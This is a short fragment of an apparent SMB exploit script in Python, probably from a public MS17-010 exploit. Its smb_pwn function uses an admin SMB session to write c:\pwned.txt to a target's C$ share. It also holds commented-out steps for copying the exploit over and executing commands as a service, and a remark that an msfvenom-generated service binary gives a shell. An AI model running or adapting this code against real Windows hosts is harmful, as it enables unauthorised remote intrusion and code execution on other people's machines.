 914
915 def smb_pwn(conn, arch):
916 smbConn = conn.get_smbconnection()
917
918 print('creating file c:\\pwned.txt on the target')
919 tid2 = smbConn.connectTree('C$')
920 fid2 = smbConn.createFile(tid2, '/pwned.txt')
921 smbConn.closeFile(tid2, fid2)
922 smbConn.disconnectTree(tid2)
923
924 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
925 #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
926 # Note: there are many methods to get shell over SMB admin session
927 # a simple method to get shell (but easily to be detected by AV) is
928 # executing binary generated by "msfvenom -f exe-service ..."
929